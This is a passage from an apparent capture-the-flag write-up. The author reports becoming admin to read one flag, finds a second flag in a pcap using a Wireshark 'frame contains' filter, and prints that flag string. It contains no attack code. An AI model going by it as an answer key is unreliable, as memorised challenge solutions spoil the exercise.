
We’re now the admin. Now we can access his public profile to get the flag:

Now for the second flag we download the pcap and analyze it.
For this I’ll use the following Wireshark filter trick:
frame contains "FLAG"

FLAG{SUCCESS_YOU_PWN3D_US_H0PE_YOU_ENJ0YED}